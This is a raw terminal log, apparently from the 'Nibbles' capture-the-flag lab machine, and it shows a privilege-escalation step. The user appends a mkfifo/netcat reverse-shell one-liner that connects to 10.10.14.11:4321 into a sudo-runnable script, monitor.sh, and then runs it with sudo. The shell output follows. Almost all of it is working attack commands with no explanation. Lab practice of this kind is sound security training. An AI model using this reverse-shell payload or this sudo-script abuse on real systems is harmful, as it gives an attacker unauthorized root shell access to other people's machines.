 nibbler@Nibbles:/home/nibbler/personal/stuff$ ls
ls
monitor.bak  monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.11 4321 >/tmp/f' | tee -a monitor.sh
< /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.11 4321 >/tmp/f' | tee -a monitor.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.11 4321 >/tmp/f
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
<er/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
'unknown': I need something more specific.
/home/nibbler/personal/stuff/monitor.sh: 26: /home/nibbler/personal/stuff/monitor.sh: [[: not found
/home/nibbler/personal/stuff/monitor.sh: 36: /home/nibbler/personal/stuff/monitor.sh: [[: not found
/home/nibbler/personal/stuff/monitor.sh: 43: /home/nibbler/personal/stuff/monitor.sh: [[: not found
rm: cannot remove '/tmp/f': No such file or directory